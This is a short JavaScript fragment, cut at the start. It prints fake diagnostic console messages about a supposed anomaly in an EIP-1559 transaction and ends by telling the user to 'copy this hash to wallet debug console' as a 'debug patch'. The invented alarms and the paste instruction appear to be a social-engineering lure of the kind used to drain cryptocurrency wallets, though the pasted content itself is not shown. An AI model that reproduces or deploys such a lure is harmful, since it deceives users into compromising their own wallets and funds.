
crypt"]);

  console.log("%c[HANDSHAKING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contract_log
ic...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offse
t...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xc00e72
23 inside Sends a type 2 transaction (EIP155
9)");

  console.error("CRITICAL ERROR: Manual patc
h required for Sends a type 2 transaction (E
IP1559)");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH